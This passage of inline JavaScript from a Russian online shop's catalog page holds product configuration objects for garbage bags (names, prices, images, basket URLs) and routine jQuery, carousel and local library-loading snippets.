GeenClean'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'10','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'132.75','UNROUND_PRICE':'132.75','BASE_PRICE':'132.75','PRICE':'132.75','ID':'60','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'132.75','RATIO_BASE_PRICE':'1327.5','PRINT_RATIO_BASE_PRICE':'1 327.50','PRINT_PRICE':'132.75','RATIO_PRICE':'1327.5','PRINT_RATIO_PRICE':'1 327.50','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'10'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'90':{'ID':'90','RATIO':'10','IS_DEFAULT':'Y','PRODUCT_ID':'93'}},'ITEM_MEASURE_RATIO_SELECTED':'90','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-sinie-30-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-sinie-30-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_93_deaa822da41aee441aecbdbd76af7ea6','PICT_ID':'bx_3213857206_93_deaa822da41aee441aecbdbd76af7ea6_pict','PICT_SLIDER_ID':'bx_3213857206_93_deaa822da41aee441aecbdbd76af7ea6_pict_slider','QUANTITY_ID':'bx_3213857206_93_deaa822da41aee441aecbdbd76af7ea6_quantity','QUANTITY_UP_ID':'bx_3213857206_93_deaa822da41aee441aecbdbd76af7ea6_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_93_deaa822da41aee441aecbdbd76af7ea6_quant_down','PRICE_ID':'bx_3213857206_93_deaa822da41aee441aecbdbd76af7ea6_price','PRICE_OLD_ID':'bx_3213857206_93_deaa822da41aee441aecbdbd76af7ea6_price_old','PRICE_TOTAL_ID':'bx_3213857206_93_deaa822da41aee441aecbdbd76af7ea6_price_total','BUY_ID':'bx_3213857206_93_deaa822da41aee441aecbdbd76af7ea6_buy_link','BASKET_PROP_DIV':'bx_3213857206_93_deaa822da41aee441aecbdbd76af7ea6_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_93_deaa822da41aee441aecbdbd76af7ea6_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_93_deaa822da41aee441aecbdbd76af7ea6_not_avail','COMPARE_LINK_ID':'bx_3213857206_93_deaa822da41aee441aecbdbd76af7ea6_compare_link','SUBSCRIBE_ID':'bx_3213857206_93_deaa822da41aee441aecbdbd76af7ea6_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_14397_a9142394d5a81678f8a765690de90843 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'14397','NAME':'Мешки для мусора 240 литров, 80 мкм, 10 штук, 93*130, дно прямое, обезличенные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-80-mkm-10-shtuk-93-130-dno-pryamoe/','PICT':{'ID':'2937537','TIMESTAMP_X':'11.11.2025 16:20:31','MODULE_ID':'iblock','HEIGHT':'250','WIDTH':'250','FILE_SIZE':'5576','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/53c','FILE_NAME':'alq4y87qx56bhjdrcxr77cpnhvsah22o.jpg','ORIGINAL_NAME':'b2b rulon.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'1a18ec7ec4267c1319768b57ff74c9fb','SRC':'/upload/iblock/53c/alq4y87qx56bhjdrcxr77cpnhvsah22o.jpg','UNSAFE_SRC':'/upload/iblock/53c/alq4y87qx56bhjdrcxr77cpnhvsah22o.jpg','SAFE_SRC':'/upload/iblock/53c/alq4y87qx56bhjdrcxr77cpnhvsah22o.jpg','ALT':'Мешки для мусора 240 литров, 80 мкм, 10 штук, 93*130, дно прямое, обезличенные','TITLE':'Мешки для мусора 240 литров, 80 мкм, 10 штук, 93*130, дно прямое, обезличенные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'369.49','UNROUND_PRICE':'369.49','BASE_PRICE':'369.49','PRICE':'369.49','ID':'2066','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'369.49','RATIO_BASE_PRICE':'369.49','PRINT_RATIO_BASE_PRICE':'369.49','PRINT_PRICE':'369.49','RATIO_PRICE':'369.49','PRINT_RATIO_PRICE':'369.49','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'2181':{'ID':'2181','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'14397'}},'ITEM_MEASURE_RATIO_SELECTED':'2181','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-sinie-30-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-sinie-30-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_14397_a9142394d5a81678f8a765690de90843','PICT_ID':'bx_3213857206_14397_a9142394d5a81678f8a765690de90843_pict','PICT_SLIDER_ID':'bx_3213857206_14397_a9142394d5a81678f8a765690de90843_pict_slider','QUANTITY_ID':'bx_3213857206_14397_a9142394d5a81678f8a765690de90843_quantity','QUANTITY_UP_ID':'bx_3213857206_14397_a9142394d5a81678f8a765690de90843_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_14397_a9142394d5a81678f8a765690de90843_quant_down','PRICE_ID':'bx_3213857206_14397_a9142394d5a81678f8a765690de90843_price','PRICE_OLD_ID':'bx_3213857206_14397_a9142394d5a81678f8a765690de90843_price_old','PRICE_TOTAL_ID':'bx_3213857206_14397_a9142394d5a81678f8a765690de90843_price_total','BUY_ID':'bx_3213857206_14397_a9142394d5a81678f8a765690de90843_buy_link','BASKET_PROP_DIV':'bx_3213857206_14397_a9142394d5a81678f8a765690de90843_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_14397_a9142394d5a81678f8a765690de90843_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_14397_a9142394d5a81678f8a765690de90843_not_avail','COMPARE_LINK_ID':'bx_3213857206_14397_a9142394d5a81678f8a765690de90843_compare_link','SUBSCRIBE_ID':'bx_3213857206_14397_a9142394d5a81678f8a765690de90843_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_773_03613088505fff8ad50b0ac75cc0fef5 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'773','NAME':'Мешки для мусора с завязками 120 л, 15 мкм, 10 шт, ПНД, 85х80 см, зеленые','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-120-litrov-10-shtuk-pnd-zelenye-15-mkm/','PICT':{'ID':'12776','TIMESTAMP_X':'28.05.2025 12:34:16','MODULE_ID':'iblock','HEIGHT':'436','WIDTH':'1200','FILE_SIZE':'67263','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/8f2','FILE_NAME':'8f2d3b10185fed17880f1aaf66171c13.jpg','ORIGINAL_NAME':'120vipgreen.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'eb8241731e27337386dadeddd0ccb3d5','SRC':'/upload/iblock/8f2/8f2d3b10185fed17880f1aaf66171c13.jpg','UNSAFE_SRC':'/upload/iblock/8f2/8f2d3b10185fed17880f1aaf66171c13.jpg','SAFE_SRC':'/upload/iblock/8f2/8f2d3b10185fed17880f1aaf66171c13.jpg','ALT':'Мешки для мусора с завязками 120 л, 15 мкм, 10 шт, ПНД, 85х80 см, зеленые','TITLE':'Мешки для мусора с завязками 120 л, 15 мкм, 10 шт, ПНД, 85х80 см, зеленые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'25','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'70.2','UNROUND_PRICE':'70.2','BASE_PRICE':'70.2','PRICE':'70.2','ID':'235','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'70.20','RATIO_BASE_PRICE':'1755','PRINT_RATIO_BASE_PRICE':'1 755','PRINT_PRICE':'70.20','RATIO_PRICE':'1755','PRINT_RATIO_PRICE':'1 755','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'25'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'233':{'ID':'233','RATIO':'25','IS_DEFAULT':'Y','PRODUCT_ID':'773'}},'ITEM_MEASURE_RATIO_SELECTED':'233','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-sinie-30-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-sinie-30-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_773_03613088505fff8ad50b0ac75cc0fef5','PICT_ID':'bx_3213857206_773_03613088505fff8ad50b0ac75cc0fef5_pict','PICT_SLIDER_ID':'bx_3213857206_773_03613088505fff8ad50b0ac75cc0fef5_pict_slider','QUANTITY_ID':'bx_3213857206_773_03613088505fff8ad50b0ac75cc0fef5_quantity','QUANTITY_UP_ID':'bx_3213857206_773_03613088505fff8ad50b0ac75cc0fef5_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_773_03613088505fff8ad50b0ac75cc0fef5_quant_down','PRICE_ID':'bx_3213857206_773_03613088505fff8ad50b0ac75cc0fef5_price','PRICE_OLD_ID':'bx_3213857206_773_03613088505fff8ad50b0ac75cc0fef5_price_old','PRICE_TOTAL_ID':'bx_3213857206_773_03613088505fff8ad50b0ac75cc0fef5_price_total','BUY_ID':'bx_3213857206_773_03613088505fff8ad50b0ac75cc0fef5_buy_link','BASKET_PROP_DIV':'bx_3213857206_773_03613088505fff8ad50b0ac75cc0fef5_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_773_03613088505fff8ad50b0ac75cc0fef5_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_773_03613088505fff8ad50b0ac75cc0fef5_not_avail','COMPARE_LINK_ID':'bx_3213857206_773_03613088505fff8ad50b0ac75cc0fef5_compare_link','SUBSCRIBE_ID':'bx_3213857206_773_03613088505fff8ad50b0ac75cc0fef5_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_94_cdc1f2ea43583751fc9f11a3064789ec =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'94','NAME':'Мешки для мусора 120 литров, 30 мкм, 20 шт, ПВД, черные, 70x110 см, Надежные, GreenClean','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-120-litrov/meshki-musornye-120-litrov-20-shtuk-pvd-chernye-30-mkm/','PICT':{'ID':'18141486','TIMESTAMP_X':'28.05.2025 11:37:53','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'21601','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/b90','FILE_NAME':'f0llsuhbnu8n7oekc0vnm7syu2qnusv2.jpg','ORIGINAL_NAME':'GreenClean Надежные 120 литров, в рулоне 20 штук, ПВД, 30 мкм, размер 70_110, черные.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'c0028a86cd7e9657dee57818bfc85288','SRC':'/upload/iblock/b90/f0llsuhbnu8n7oekc0vnm7syu2qnusv2.jpg','UNSAFE_SRC':'/upload/iblock/b90/f0llsuhbnu8n7oekc0vnm7syu2qnusv2.jpg','SAFE_SRC':'/upload/iblock/b90/f0llsuhbnu8n7oekc0vnm7syu2qnusv2.jpg','ALT':'Мешки для мусора 120 литров, 30 мкм, 20 шт, ПВД, черные, 70x110 см, Надежные, GreenClean','TITLE':'Мешки для мусора 120 литров, 30 мкм, 20 шт, ПВД, черные, 70x110 см, Надежные, GreenClean'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'8','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'154.88','UNROUND_PRICE':'154.88','BASE_PRICE':'154.88','PRICE':'154.88','ID':'61','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'154.88','RATIO_BASE_PRICE':'1239.04','PRINT_RATIO_BASE_PRICE':'1 239.04','PRINT_PRICE':'154.88','RATIO_PRICE':'1239.04','PRINT_RATIO_PRICE':'1 239.04','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'8'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'91':{'ID':'91','RATIO':'8','IS_DEFAULT':'Y','PRODUCT_ID':'94'}},'ITEM_MEASURE_RATIO_SELECTED':'91','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-sinie-30-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-sinie-30-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_94_cdc1f2ea43583751fc9f11a3064789ec','PICT_ID':'bx_3213857206_94_cdc1f2ea43583751fc9f11a3064789ec_pict','PICT_SLIDER_ID':'bx_3213857206_94_cdc1f2ea43583751fc9f11a3064789ec_pict_slider','QUANTITY_ID':'bx_3213857206_94_cdc1f2ea43583751fc9f11a3064789ec_quantity','QUANTITY_UP_ID':'bx_3213857206_94_cdc1f2ea43583751fc9f11a3064789ec_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_94_cdc1f2ea43583751fc9f11a3064789ec_quant_down','PRICE_ID':'bx_3213857206_94_cdc1f2ea43583751fc9f11a3064789ec_price','PRICE_OLD_ID':'bx_3213857206_94_cdc1f2ea43583751fc9f11a3064789ec_price_old','PRICE_TOTAL_ID':'bx_3213857206_94_cdc1f2ea43583751fc9f11a3064789ec_price_total','BUY_ID':'bx_3213857206_94_cdc1f2ea43583751fc9f11a3064789ec_buy_link','BASKET_PROP_DIV':'bx_3213857206_94_cdc1f2ea43583751fc9f11a3064789ec_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_94_cdc1f2ea43583751fc9f11a3064789ec_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_94_cdc1f2ea43583751fc9f11a3064789ec_not_avail','COMPARE_LINK_ID':'bx_3213857206_94_cdc1f2ea43583751fc9f11a3064789ec_compare_link','SUBSCRIBE_ID':'bx_3213857206_94_cdc1f2ea43583751fc9f11a3064789ec_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_13335_948e530464ab28d72f91cc93789efda6 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13335','NAME':'Мешки для мусора 120 л, 80 мкм, ПВД, 10 шт, двухслойные, размер 70х110 см, черные, EXPORT','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-stroitelnogo-musora-120-litrov-10-shtuk-pvd-chernye6980/','PICT':{'ID':'41652','TIMESTAMP_X':'25.06.2024 00:11:04','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'57537','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/58d','FILE_NAME':'mzrts0weph48ncu9umwq3gjwp57h6ob3.jpg','ORIGINAL_NAME':'0106.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'1f3c9ce923cac0a3170a8522b28b13a5','SRC':'/upload/iblock/58d/mzrts0weph48ncu9umwq3gjwp57h6ob3.jpg','UNSAFE_SRC':'/upload/iblock/58d/mzrts0weph48ncu9umwq3gjwp57h6ob3.jpg','SAFE_SRC':'/upload/iblock/58d/mzrts0weph48ncu9umwq3gjwp57h6ob3.jpg','ALT':'Мешки для мусора 120 л, 80 мкм, ПВД, 10 шт, двухслойные, размер 70х110 см, черные, EXPORT','TITLE':'Мешки для мусора 120 л, 80 мкм, ПВД, 10 шт, двухслойные, размер 70х110 см, черные, EXPORT'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'234.53','UNROUND_PRICE':'234.53','BASE_PRICE':'234.53','PRICE':'234.53','ID':'1308','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'234.53','RATIO_BASE_PRICE':'234.53','PRINT_RATIO_BASE_PRICE':'234.53','PRINT_PRICE':'234.53','RATIO_PRICE':'234.53','PRINT_RATIO_PRICE':'234.53','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'660':{'ID':'660','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13335'}},'ITEM_MEASURE_RATIO_SELECTED':'660','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-sinie-30-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-sinie-30-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_13335_948e530464ab28d72f91cc93789efda6','PICT_ID':'bx_3213857206_13335_948e530464ab28d72f91cc93789efda6_pict','PICT_SLIDER_ID':'bx_3213857206_13335_948e530464ab28d72f91cc93789efda6_pict_slider','QUANTITY_ID':'bx_3213857206_13335_948e530464ab28d72f91cc93789efda6_quantity','QUANTITY_UP_ID':'bx_3213857206_13335_948e530464ab28d72f91cc93789efda6_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_13335_948e530464ab28d72f91cc93789efda6_quant_down','PRICE_ID':'bx_3213857206_13335_948e530464ab28d72f91cc93789efda6_price','PRICE_OLD_ID':'bx_3213857206_13335_948e530464ab28d72f91cc93789efda6_price_old','PRICE_TOTAL_ID':'bx_3213857206_13335_948e530464ab28d72f91cc93789efda6_price_total','BUY_ID':'bx_3213857206_13335_948e530464ab28d72f91cc93789efda6_buy_link','BASKET_PROP_DIV':'bx_3213857206_13335_948e530464ab28d72f91cc93789efda6_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_13335_948e530464ab28d72f91cc93789efda6_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_13335_948e530464ab28d72f91cc93789efda6_not_avail','COMPARE_LINK_ID':'bx_3213857206_13335_948e530464ab28d72f91cc93789efda6_compare_link','SUBSCRIBE_ID':'bx_3213857206_13335_948e530464ab28d72f91cc93789efda6_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    BX.message({
        BTN_MESSAGE_BASKET_REDIRECT: 'Перейти в корзину',
        BASKET_URL: '/cart/',
        ADD_TO_BASKET_OK: 'Товар добавлен в корзину',
        TITLE_ERROR: 'Ошибка',
        TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
        TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
        BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
        BTN_MESSAGE_SEND_PROPS: 'Выбрать',
        BTN_MESSAGE_CLOSE: 'Закрыть',
        BTN_MESSAGE_CLOSE_POPUP: 'Продолжить покупки',
        COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
        COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
        COMPARE_TITLE: 'Сравнение товаров',
        PRICE_TOTAL_PREFIX: 'на сумму',
        RELATIVE_QUANTITY_MANY: '',
        RELATIVE_QUANTITY_FEW: '',
        BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
        BTN_MESSAGE_LAZY_LOAD: 'Показать ещё',
        BTN_MESSAGE_LAZY_LOAD_WAITER: 'Загрузка',
        SITE_ID: 's1'
    });
    var obbx_3213857206_ujm7yw = new JCCatalogSectionComponent({
        siteId: 's1',
        componentPath: '/bitrix/components/jack/catalog.section',
        navParams: {'NavPageCount':'','NavPageNomer':'','NavNum':'ujm7yw'},
        deferredLoad: false, // enable it for deferred load
        initiallyShowHeader: '',
        bigData: '',
        lazyLoad: !!'',
        loadOnScroll: !!'',
        template: 'informbox.96b3e875ab839fca51c52798595934da41d6d780d54353cb5adbb36d1c605048',
        ajaxId: '',
        parameters: '[base64].ec52a8a7a042dfcef7d76bbe8b0abff1239a149e588132d42e28dd40359c8616',
        container: 'container-ujm7yw',
    });
</script>
<script>
	$(document).ready(function(){
		$(".owl-carousel").owlCarousel({
			loop: true,
			autoplay: true,
			autoplayTimeout: 5000,
			responsive:{
				0:{
					items:1,
					margin: 0
				},
				600:{
					items:2
				},
				1000:{
					items:3
				}
			}
		});
	});
</script>
<script>
    document.addEventListener("DOMContentLoaded", function (event) {
    setTimeout(function () {
        (function (){
            var resource = document.createElement('script');
            resource.async = "true";
            resource.src = "/bitrix/templates/mirpack_new/js/tether.min.js";
            var script = document.getElementsByTagName('script')[0];
            script.parentNode.insertBefore(resource, script);
        }());
        (function (){
            var resource = document.createElement('script');
            resource.async = "true";
            resource.src = "/bitrix/templates/mirpack_new/js/bootstrap-4.min.js";
            var script = document.getElementsByTagName('script')[0];
            script.parentNode.insertBefore(resource, script);
        }());
    }, 4000);
});
</script>
<script>
    var obbx_117848907_74 =
